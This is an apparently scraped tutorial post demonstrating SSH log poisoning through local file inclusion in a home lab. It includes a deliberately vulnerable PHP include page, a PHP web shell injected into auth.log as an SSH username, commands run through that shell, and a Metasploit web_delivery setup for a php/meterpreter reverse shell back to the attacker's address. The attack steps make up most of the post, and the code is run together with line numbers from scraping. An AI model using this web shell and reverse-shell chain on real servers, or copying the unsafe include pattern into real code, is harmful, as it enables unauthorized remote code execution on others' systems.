TomKirkman
Gaming Historian
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Hello readers, in this tutorial we will show you how we can perform ssh log Poisoning through local file inclusion vulnerability. But before start this we want to express important things about this attack.
What is Local File Inclusion ?
LFI ( Local File Inclusion ) is the type of web vulnerability that is commonly found in web application which can make a deep impact on web application. This vulnerability can lead many types of attacks such as :
- Remote Code Execution (RCE)
- Cross-site Scripting (XSS)
- DDos Attack
- Arbitrary Command Injection
Can Log Poisoning Possible Through LFI ?
Absolutely ! we can perform log poisoning through lfi vulnerability but with the help of some important factors such as :
- Some ports must be enabled on the web server such as telnet ssh apache etc.
- Error or log files must have special permissions.
Note : If special permissions has not be given on those files then you cannot take the meterpreter session of web server.
Requirements
Kali Linux = Attacker
Ubuntu = Victim
Now lets get started !!

Login in Ubuntu as “root” and create a directory on the given location.
cd /var/www/html/
mkdir vuln
cd vuln
leafpad lfi.php1234cd/var/www/html/mkdir vulncd vulnleafpad lfi.php

Now we will insert the given configuration into the lfi.php file which will allow the user to include a file via a file parameter.
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>1234567891011<?php$file=$_GET['file'];if(isset($file)){include("$file");}else{include("index.php");}?>

Start the apache server using the following command.
systemctl start apache21systemctl start apache2
Now our server is vulnerable from lfi, Hence we can execute the system level commands on browser.
Loading…
192.168.0.111
Loading…
192.168.0.111

SSH Log Poisoning
Before starting we need to give some additional permission to the log file with the help of which other users can read log files from the

chmod 775 -R /var/log/auth.log1chmod775-R/var/log/auth.log

We will use the following command to continuously read the upcoming logs.
cd /var/log/
tail -f auth.log12cd/var/log/tail-fauth.log

Now we have to go back to the kali linux and check whether the ssh port is visible from the attacker’s side.
nmap 192.168.0.1051nmap192.168.0.105
As we know the auth.log file generates a log in every success and failed login attempt. Now we will try to connect as fake users, which will contain malicious php code.
Usage
ssh '<?php system($_GET['c']); ?>'@192.168.0.1111ssh'<?phpsystem($_GET['c']);?>'@192.168.0.111


Now you can see that the malicious PHP code has arrived in the log file.


Now we can take advantage of this vulnerability by execute the arbitrary command on browser such as
hostnamectl
uname -a
ls, dir, /etc/os-release
Loading…
192.168.0.111
Loading…
192.168.0.111

Now lets try to take the meterpreter of the web server.
msf5 exploit(multi/handler) > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.0.105
msf5 exploit(multi/script/web_delivery) > set uripath /
msf5 exploit(multi/script/web_delivery) > run12345msf5 exploit(multi/handler)>useexploit/multi/script/web_deliverymsf5 exploit(multi/script/web_delivery)>set payload php/meterpreter/reverse_tcpmsf5 exploit(multi/script/web_delivery)>set lhost192.168.0.105msf5 exploit(multi/script/web_delivery)>set uripath/msf5 exploit(multi/script/web_delivery)>run

Paste and execute the above highlighted php code on the browser as shown below.
Great !!